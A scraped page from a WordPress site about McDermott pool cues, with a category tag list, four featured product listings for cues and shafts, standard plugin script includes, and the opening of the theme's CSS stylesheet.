	<li class="cat-item cat-item-1981"><a href="https://mcdermottpoolcue.org/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-3983"><a href="https://mcdermottpoolcue.org/category/raven/" >raven</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://mcdermottpoolcue.org/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://mcdermottpoolcue.org/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://mcdermottpoolcue.org/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-3352"><a href="https://mcdermottpoolcue.org/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://mcdermottpoolcue.org/category/reserve/" >reserve</a>
</li>
	<li class="cat-item cat-item-3556"><a href="https://mcdermottpoolcue.org/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://mcdermottpoolcue.org/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://mcdermottpoolcue.org/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://mcdermottpoolcue.org/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://mcdermottpoolcue.org/category/revised/" >revised</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://mcdermottpoolcue.org/category/rising/" >rising</a>
</li>
	<li class="cat-item cat-item-3569"><a href="https://mcdermottpoolcue.org/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://mcdermottpoolcue.org/category/rodney/" >rodney</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://mcdermottpoolcue.org/category/rogan/" >rogan</a>
</li>
	<li class="cat-item cat-item-4058"><a href="https://mcdermottpoolcue.org/category/rolls/" >rolls</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://mcdermottpoolcue.org/category/romppanen/" >romppanen</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://mcdermottpoolcue.org/category/rookie/" >rookie</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://mcdermottpoolcue.org/category/rusty/" >rusty</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://mcdermottpoolcue.org/category/ryan/" >ryan</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://mcdermottpoolcue.org/category/safeties/" >safeties</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://mcdermottpoolcue.org/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://mcdermottpoolcue.org/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://mcdermottpoolcue.org/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://mcdermottpoolcue.org/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://mcdermottpoolcue.org/category/scruggs/" >scruggs</a>
</li>
	<li class="cat-item cat-item-4067"><a href="https://mcdermottpoolcue.org/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://mcdermottpoolcue.org/category/sean/" >sean</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://mcdermottpoolcue.org/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://mcdermottpoolcue.org/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://mcdermottpoolcue.org/category/semi/" >semi</a>
</li>
	<li class="cat-item cat-item-3379"><a href="https://mcdermottpoolcue.org/category/seoa/" >seoa</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://mcdermottpoolcue.org/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://mcdermottpoolcue.org/category/shaft/" >shaft</a>
</li>
	<li class="cat-item cat-item-4021"><a href="https://mcdermottpoolcue.org/category/shamrock/" >shamrock</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://mcdermottpoolcue.org/category/shane/" >shane</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://mcdermottpoolcue.org/category/shape/" >shape</a>
</li>
	<li class="cat-item cat-item-3473"><a href="https://mcdermottpoolcue.org/category/sharik/" >sharik</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://mcdermottpoolcue.org/category/sharivari/" >sharivari</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://mcdermottpoolcue.org/category/sharp/" >sharp</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://mcdermottpoolcue.org/category/shoot/" >shoot</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://mcdermottpoolcue.org/category/shot/" >shot</a>
</li>
	<li class="cat-item cat-item-3307"><a href="https://mcdermottpoolcue.org/category/shots/" >shots</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://mcdermottpoolcue.org/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://mcdermottpoolcue.org/category/shoulder/" >shoulder</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://mcdermottpoolcue.org/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://mcdermottpoolcue.org/category/signature/" >signature</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://mcdermottpoolcue.org/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://mcdermottpoolcue.org/category/skee/" >skee</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://mcdermottpoolcue.org/category/skinny/" >skinny</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://mcdermottpoolcue.org/category/skyler/" >skyler</a>
</li>
	<li class="cat-item cat-item-3676"><a href="https://mcdermottpoolcue.org/category/sl3c2/" >sl3c2</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://mcdermottpoolcue.org/category/slate/" >slate</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://mcdermottpoolcue.org/category/snap/" >snap</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://mcdermottpoolcue.org/category/snap-on/" >snap-on</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://mcdermottpoolcue.org/category/snooker/" >snooker</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://mcdermottpoolcue.org/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://mcdermottpoolcue.org/category/sometimes/" >sometimes</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://mcdermottpoolcue.org/category/souto/" >souto</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://mcdermottpoolcue.org/category/spain/" >spain</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://mcdermottpoolcue.org/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://mcdermottpoolcue.org/category/sparkcar/" >sparkcar</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://mcdermottpoolcue.org/category/speak/" >speak</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://mcdermottpoolcue.org/category/springfield/" >springfield</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://mcdermottpoolcue.org/category/stain/" >stain</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://mcdermottpoolcue.org/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://mcdermottpoolcue.org/category/starburst/" >starburst</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://mcdermottpoolcue.org/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://mcdermottpoolcue.org/category/steal/" >steal</a>
</li>
	<li class="cat-item cat-item-3463"><a href="https://mcdermottpoolcue.org/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://mcdermottpoolcue.org/category/stinger/" >stinger</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://mcdermottpoolcue.org/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://mcdermottpoolcue.org/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://mcdermottpoolcue.org/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://mcdermottpoolcue.org/category/superman/" >superman</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://mcdermottpoolcue.org/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://mcdermottpoolcue.org/category/suprememcdermott/" >suprememcdermott</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://mcdermottpoolcue.org/category/suprememcdermottt/" >suprememcdermottt</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://mcdermottpoolcue.org/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-3960"><a href="https://mcdermottpoolcue.org/category/tapering/" >tapering</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://mcdermottpoolcue.org/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://mcdermottpoolcue.org/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://mcdermottpoolcue.org/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://mcdermottpoolcue.org/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://mcdermottpoolcue.org/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://mcdermottpoolcue.org/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://mcdermottpoolcue.org/category/titanium/" >titanium</a>
</li>
	<li class="cat-item cat-item-3768"><a href="https://mcdermottpoolcue.org/category/tournament/" >tournament</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://mcdermottpoolcue.org/category/trade/" >trade</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://mcdermottpoolcue.org/category/trick/" >trick</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://mcdermottpoolcue.org/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://mcdermottpoolcue.org/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://mcdermottpoolcue.org/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://mcdermottpoolcue.org/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://mcdermottpoolcue.org/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://mcdermottpoolcue.org/category/unbelievably/" >unbelievably</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://mcdermottpoolcue.org/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://mcdermottpoolcue.org/category/uncalled/" >uncalled</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://mcdermottpoolcue.org/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://mcdermottpoolcue.org/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://mcdermottpoolcue.org/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://mcdermottpoolcue.org/category/unseen/" >unseen</a>
</li>
	<li class="cat-item cat-item-3851"><a href="https://mcdermottpoolcue.org/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://mcdermottpoolcue.org/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://mcdermottpoolcue.org/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://mcdermottpoolcue.org/category/vanquish/" >vanquish</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://mcdermottpoolcue.org/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://mcdermottpoolcue.org/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://mcdermottpoolcue.org/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://mcdermottpoolcue.org/category/viper/" >viper</a>
</li>
	<li class="cat-item cat-item-3646"><a href="https://mcdermottpoolcue.org/category/vqm1/" >vqm1</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://mcdermottpoolcue.org/category/wants/" >wants</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://mcdermottpoolcue.org/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://mcdermottpoolcue.org/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-2750"><a href="https://mcdermottpoolcue.org/category/weight/" >weight</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://mcdermottpoolcue.org/category/whiteturquoise/" >whiteturquoise</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://mcdermottpoolcue.org/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://mcdermottpoolcue.org/category/whyte/" >whyte</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://mcdermottpoolcue.org/category/wictor/" >wictor</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://mcdermottpoolcue.org/category/wins/" >wins</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://mcdermottpoolcue.org/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://mcdermottpoolcue.org/category/woodturning/" >woodturning</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://mcdermottpoolcue.org/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://mcdermottpoolcue.org/category/wrapless/" >wrapless</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://mcdermottpoolcue.org/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://mcdermottpoolcue.org/category/zanetti/" >zanetti</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://mcdermottpoolcue.org/category/zhao/" >zhao</a>
</li>
		</ul>
</div>    </div>
</div>
<div class="clear"></div>
	
<div id="featured-posts">
	<ul id="featured-posts-list">
      
		 
        	<li>
            		<div class="featured-post-text">
					<h2><a href="https://mcdermottpoolcue.org/2026/01/18/mcdermott-star-series-s17-pool-cue-4-points-choice-shaft-dia-free-predator-chalk/" rel="bookmark" title="Permanent Link to McDermott Star Series S17 Pool Cue 4-Points Choice Shaft Dia FREE Predator Chalk">McDermott Star Series S17 Pool Cue 4-Points Choice Shaft Dia FREE Predator Chalk</a></h2>
<div class="entry"><p>Free 2 Cubes of Predator Chalk. S17 Star Series Cue. Star cues feature premium maple and exotic materials mixed with intricate. Manufactured globally using McDermott&#8217;s technology, Star cues provide the highest quality hit in their price range. Star cues are designed, engineered and exclusively distributed by McDermott Cue. Stainless steel joint collar and butt plate. [&hellip;]</p>
</div></a>
			</div>
		</li>
		 
        	<li>
            		<div class="featured-post-text">
					<h2><a href="https://mcdermottpoolcue.org/2026/01/18/brand-new-mcdermott-pool-cue-with-accessories-billiards-stick-free-case-6/" rel="bookmark" title="Permanent Link to Brand New McDermott Pool Cue with Accessories Billiards Stick Free Case">Brand New McDermott Pool Cue with Accessories Billiards Stick Free Case</a></h2>
<div class="entry"><p>The product is a brand new McDermott pool cue with accessories, specifically the KIT2 model. This two-piece cue measures 58 inches in length and weighs 19 ounces. It is of Chinese origin and comes with a free case for storage and transportation. Perfect for billiards enthusiasts looking for a high-quality cue stick to enhance their [&hellip;]</p>
</div></a>
			</div>
		</li>
		 
        	<li>
            		<div class="featured-post-text">
					<h2><a href="https://mcdermottpoolcue.org/2026/01/17/shaft-for-mcdermott-sledgehammer-sh1-break-pool-cue-38-10-black-collar/" rel="bookmark" title="Permanent Link to Shaft for McDermott Sledgehammer SH1 Break Pool Cue, 3/8-10, Black Collar">Shaft for McDermott Sledgehammer SH1 Break Pool Cue, 3/8-10, Black Collar</a></h2>
<div class="entry"><p>Shaft for McDermott Sledgehammer SH1 Break Pool. Cue, 3/8-10, Black Collar. This shaft is designed for McDermott Sledgehammer SH1 cues with a 3/8-10 joint. It features a black collar that matches the design of the butt collar on this cue, ensuring a consistent and seamless appearance. This shaft will not fit any cue that does [&hellip;]</p>
</div></a>
			</div>
		</li>
		 
        	<li>
            		<div class="featured-post-text">
					<h2><a href="https://mcdermottpoolcue.org/2026/01/17/mcdermott-usa-poolbilliard-cue-shaft-38x10-brass-ring-13mm-2/" rel="bookmark" title="Permanent Link to McDermott USA Pool/Billiard Cue Shaft 3/8&#215;10 Brass Ring 13mm">McDermott USA Pool/Billiard Cue Shaft 3/8&#215;10 Brass Ring 13mm</a></h2>
<div class="entry"><p>Keith&#8217;s Billiards &#8211; Y2PLAY Stores. Add to Favorite Sellers. McDermott USA Pool/Billiard Cue Shaft &#8211; 3/8&#215;10 &#8211; Brass Ring &#8211; 13mm. McDermott&#8217;s classic all-maple shafts are made with the finest North American Grade AA Hard Rock Maple wood. This shaft is designed for players who want the classic feel and performance at an affordable price. [&hellip;]</p>
</div></a>
			</div>
		</li>
		
	</ul> 
</div><!-- featured-posts -->
	<div class="clearfix"></div>		
</div>
</div>
<div class="clear"> </div>
<!-- FOOTER -->
<div id="footer">

            <div class="content-ins">
        <div class="bottom-widget">
                    </div>
	
        <div class="bottom-widget">
            	
        </div>
	
        <div class="bottom-widget">
               
        </div>
    </div><!-- /.row --> 
	<div class="clear"></div>
      <footer>
       	<p class="copyright">
	  <a href="https://wordpress.org/" title="A Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>
		<span class="sep"> | </span>
		Theme: Parallax-effect by <a href="https://www.wpmole.com/" rel="designer">WPMole</a></p>
	
	  </footer>
    
    </div><!-- footer -->

    <script type='text/javascript' src='https:///mcdermottpoolcue.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/mcdermottpoolcue.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///mcdermottpoolcue.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
	</div> <!-- wrapper -->
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://mcdermottpoolcue.org/wp-content/themes/default/style.css
body_size: 5938
content:
/*
Theme Name: Parallax-effect
Theme URI: https://wpmole.com/parallax
Author URI: https://wpmole.com
Description: Parallax-effect is the wordpress theme you need: elegant, simple, feature rich. Slider included WordPress Theme comes with custom background and modern design great theme to showcase your portfolio or blog.   Features:  Background Slider, 2 Sidebars, custom menu,  post thumbnails, page navigation, widget ready.
Author: WPMOLE
Version: 1.0.5
License: GNU/GPL Version 3 or later. 
License URI: https://www.gnu.org/licenses/gpl.html
Tags: featured-images, sticky-post, threaded-comments, fixed-layout, custom-menu, right-sidebar, custom-background, sticky-post, theme-options
Copyright: (c) 2014 WPMOLE
*/


/* ------- This is the CSS Reset ------- */

html, 
body, 
div, 
span, 
applet, 
object, 
iframe,
h1, 
h2, 
h3, 
h4, 
h5, 
h6, 
p, 
blockquote, 
pre, 
a, 
abbr, 
acronym, 
address, 
big, 
cite, 
code, 
del,
dfn, 
em, 
img, 
ins, 
kbd, 
q, 
s, 
samp, 
small,
strike, 
strong, 
sub, 
sup, 
tt, 
var, 
u, 
i, 
center,
dl, 
dt, 
dd, 
ol, 
ul, 
li, 
fieldset, 
form, 
label,
legend, 
table, 
caption, 
tbody, 
tfoot, 
thead, 
tr,
th, 
td, 
article, 
aside, 
canvas, 
details, 
embed,
figure, 
figcaption, 
footer, 
header, 
hgroup, 
menu,
nav, 
output, 
ruby, 
section, 
summary, 
time, 
mark, 
audio, 
video {
	border: 0;
	font: inherit;
	font-size: 100%;
	margin: 0;
	padding: 0;
	vertical-align: baseline;
}
html {
	font-size: 100%;
	overflow-y: scroll;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}
code,
kbd,
pre,
samp {
	font-family: monospace, serif;
	font-size: 14px;
	-webkit-hyphens: none;
	-moz-hyphens:    none;
	-ms-hyphens:     none;
	hyphens:         none;
}
pre {
	background: #f5f5f5;
	color: #666;
	font-family: monospace;
	font-size: 14px;
	margin: 20px 0;
	overflow: auto;
	padding: 20px;
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word;
}
address {
	font-style: italic;
	margin: 0 0 24px;
}
ins {
	background: #ffffff;
	text-decoration: none;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}
del {
	color: #333;
}

mark {
	background: #ff0;
	color: #000;
}
img {
	border:none;
}
img.size-auto,
img.size-full,
img.size-large,
img.size-medium,
.attachment img {
	max-width: 620px; 
	height: auto;
}
.alignleft, 
.attachment-alignleft {
	float: left;
	text-align: left;
}
.alignright, 
.attachment-alignright {
	float: right;
	text-align: right;
}
.center, 
.attachment-center {
	clear: both;
	margin: 0px auto;	
}
.img img {
   max-width: 100%;
}
.img object,
.img embed {
   width: 100%;
}
p img {
	max-width: 100%;
	padding: 0;
}
img.alignleft, 
img.attachment-alignleft {
	display: inline;
	margin: 5px 10px 0px 0px;	
	padding: 0px;
}
img.alignright, 
img.attachment-alignright {

	display: inline;
	margin: 7px 10px 0px 10px;	
	padding: 0px;
}
img.aligncenter, 
img.attachment-aligncenter {
	clear: both;
	display: block;
	padding: 0px;
}
.aligncenter, 
div.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.wp-caption {
	margin: 10px;
	margin-left: 0px;
	padding-top: 5px;	
	text-align: center;
}
.wp-caption.alignnone  {
	max-width:100%; 	
}
.wp-caption.alignnone  img{
	max-width:100%; 	
}
.wp-caption img {
	margin: 0;
	padding: 0;
}
.wp-caption p.wp-caption-text {
	color: #000000;
	font-size: 11px;
	line-height: 17px;
	margin: 0;
	padding: 5px 4px 5px 4px;
	text-shadow: none;
}
article, 
aside, 
details, 
figcaption, 
figure, 
footer, 
header, 
hgroup, 
menu, 
nav, 
section {
	display: block;
}
body {
	line-height: 1;
}
ol, ul {
	list-style: none;
}
blockquote,
q {
	-webkit-hyphens: none;
	-moz-hyphens:    none;
	-ms-hyphens:     none;
	hyphens:         none;
	quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
	content: none;
}

blockquote {
	font-size: 14px;
	font-style: italic;
	font-weight: 300;
	margin: 24px 40px;
}

blockquote blockquote {
	margin-right: 0;
}

blockquote cite,
blockquote small {
	font-size: 12px;
	font-weight: normal;
	text-transform: uppercase;
}

blockquote em,
blockquote i {
	font-style: normal;
	font-weight: 300;
}

blockquote strong,
blockquote b {
	font-weight: 400;
}
table {	
	border-bottom: 1px solid #ededed;
	border-collapse: collapse;
	border-spacing: 0;
	font-size: 14px;
	line-height: 2;
	margin: 0 0 20px;
	width: 100%;
}
.posts table {
width: 95%;
color: #666;
border-collapse: collapse;
font-size: 12px;
margin: 15px;
border: #999999 1px solid;
}
.posts t table tr {
text-align: center;
padding-left: 20px;
}
.posts  table th{
padding: 10px;
background: #3a3a39;
color: #FFF;
text-shadow: none;
font-size: 15px;
text-align: left;
}
.posts  table tr:hover {
background:#cccccc;
}
.posts  table tr td  {
padding: 6px 4px;
padding-left: 15px;
vertical-align: middle;
border-bottom: 1px solid #999999;
}
caption,
th,
td {
	font-weight: normal;
	text-align: left;
}

caption {
	font-size: 16px;
	margin: 20px 0;
}

th {
	font-weight: bold;
	text-transform: uppercase;
}

td {
	border-top: 1px solid #ededed;
	padding: 6px 10px 6px 0;
}
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}


dl {
	margin: 0 20px;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 0 20px;
}

/* ------- Clearfix ------- */
.clear {
	clear:both;
	font-size:0;
	height:0;
	line-height:0;
}
.clearfix:after {
	clear: both;
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
}
.clearfix { 
	display: inline-block;
}
.clearfix { 
	display: block; 
}
.wp-caption.alignnone  {
	clear: both;
}
body {
		background:#ccc;
	color: #666666;
	margin: 0;
	padding-bottom: 10px;
	font-family: 'Noto Sans', Lucida Sans Unicode, Lucida Grande, Verdana, Tahoma, Arial, Sans-serif;
	font-size: 13px;
	font-weight: 500;
	line-height: 20px;
 }
a {
  color: #3a3a39;
  text-decoration:none;
}
a:hover,
a:focus {
  text-decoration:underline;
}
.posts {
background:#e9eae7;
padding: 20px;
		-moz-border-radius: 10px; 
	-webkit-border-radius: 10px; 
	-khtml-border-radius: 10px; 
	border-radius: 10px;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
.index-posts  h2 {
	font: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
	margin-top:0px;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
.container .posts   {
	margin-left: -4px;
}
.index-posts .entry-date {
	color: #c2c2b7;
	font-weight: 700;
	margin-top: 0px;
	margin-bottom: -5px;
	text-transform: uppercase;
}
.posts h2{
	margin-top:0px;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
.posts .entry-meta {
margin-bottom: 10px;
	margin-top: 10px;
	font-size: 11px;
}
.index-posts .search-results h2 { 
background:#e9eae7;
	border: none;
	color: #3a3a39;
	font-size: 24px; 
	font-weight: bold;  
	margin-bottom: 60px;
	text-align: center;
	text-transform: none;
			-moz-border-radius: 10px; 
	-webkit-border-radius: 10px; 
	-khtml-border-radius: 10px; 
	border-radius: 10px;
}
.index-posts {
	margin-top: 20px; 
	margin-left:0px;
	float: left;
	width: 675px;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
.one {
 margin-right:20px;
 }
.bottom-widget {
	width: 280px;	
}
.content-ins {
margin: 0 auto;
width: 985px;
margin-left: 18px;
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=97); /* IE 5.5+*/
-moz-opacity: 0.97; /* Mozilla 1.6 и ниже */
-khtml-opacity: 0.97; /* Konqueror 3.1, Safari 1.1 */
opacity: 0.97; /* CSS3 - Mozilla 1.7b +, Firefox 0.9 +, Safari 1.2+, Opera 9+ */
}
.content-ins .bottom-widget, 
.content-ins .posts, 
.index-posts .bottom-widget {
	  display: block;
	  float: left;
	  width: 100%;
	  min-height: 30px;
}
#content .bottom-widget  {
	margin-top: -20px;
	margin-left: 10px;
	float: left;
	width: 285px;
}
.content-ins .posts {
  width: 620px;
  margin-right: 15px;
}
.content-ins .bottom-widget {
  width: 280px;
  margin-left: 15px; 
margin-top: -40px;  
}
#footer .content-ins {
	margin-left: -10px;
	margin-top: 20px;
	width: 985px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  color: inherit;
  font-family: inherit;
  font-weight: bold;
  line-height: 20px;
}
h1,
h2,
h3 {
  line-height: 30px;
}
h1 {
  font-size: 38px;
}
h2 {
  font-size: 24px;
}
h3 {
  font-size: 24px;
}
h4 {
  font-size: 17px;
}
h5 {
  font-size: 14px;
}
h6 {
  font-size: 11px;
}
input.bottom-widget,
textarea.bottom-widget,
.uneditable-input .bottom-widget {
  width: 286px;
}
.table td.bottom-widget,
.table th.bottom-widget {
  float: none;
   margin-left: 0;
  width: 284px;
}
.wrapper {
	background: none;
	margin: 0 auto; 
	margin-left: -2px;
	min-height: 100%;
	position: relative; 
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=97); /* IE 5.5+*/
-moz-opacity: 0.97; /* Mozilla 1.6 и ниже */
-khtml-opacity: 0.97; /* Konqueror 3.1, Safari 1.1 */
opacity: 0.97; /* CSS3 - Mozilla 1.7b +, Firefox 0.9 +, Safari 1.2+, Opera 9+ */

}

/* ------- Header ------- */
.header {
	margin: 0 auto;
	width: 1000px;
}
.header-bottom {
    float: left;
	margin-top: 5px;
	padding: 10px;
}
.main-menu-container {
	margin: 0 auto;
	width: 983px;
	height: auto;
}
.main-menu {
	background: #3a3a39;
	border: 2px solid #ffffff;
	color: #ffffff;
	float: left;
	font: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
	font-size: 14px;
	line-height: 30px;
	margin: 0 auto;
	margin-bottom: 30px;
	padding-top: 3px;
	padding-bottom: 3px;
	width: 975px;
	-moz-border-radius: 10px; 
	-webkit-border-radius: 10px; 
	-khtml-border-radius: 10px; 
	border-radius: 10px;
}
.main-menu ul {
	list-style: none;
	margin: 0;
}
.main-menu ul a {
	color: #ffffff;
	display: block;
	position: relative;
	text-decoration: none;
}
.main-menu ul a:hover {
	color: #ffffff;
	text-decoration: underline;
}
.main-menu ul li {
	display: inline-block; 
	list-style: none; 
	margin-left: 20px;
	margin-right: 20px;
	position: relative;
	z-index: 55;
		-ms-word-wrap: break-word;
	word-wrap: break-word;
}
.main-menu ul li:hover {
	visibility: inherit;
}
.main-menu ul ul {
	background: #2b2b2a;
	border: 1px solid #eeeeee;
	border-top: 0;
	line-height: 14px;
	margin-top: 0px;
	padding: 5px 15px 8px 15px;
	position: absolute;
	text-align: left;
	top: -9999px;
	width: 160px;
	-moz-border-radius: 10px; 
	-webkit-border-radius: 10px; 
	-khtml-border-radius: 10px; 
	border-radius: 10px;
}
.main-menu ul ul li {
	border-bottom: 1px solid #eeeeee;
	color: #ffffff;
	float: none;
	margin: 0;
	padding: 10px 0;
	width: 100%;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
.main-menu ul ul li:last-child {
	border: 0;
}
.main-menu ul li:hover ul {
	left: -15px;
	top: 30px;
	z-index: 10;
}
/* Hide sub menus */
.main-menu ul li:hover li ul,
.main-menu ul li li:hover li ul,
.main-menu ul li li li:hover li ul {
	top: -9999px;
}
/* Display sub menus */
.main-menu ul li li:hover ul,
.main-menu ul li li li:hover ul,
.main-menu ul li li li li:hover ul {
	left: 160px;
	top: 0px;
}
.main-menu .current-menu-item > a,
.main-menu.current-menu-ancestor > a,
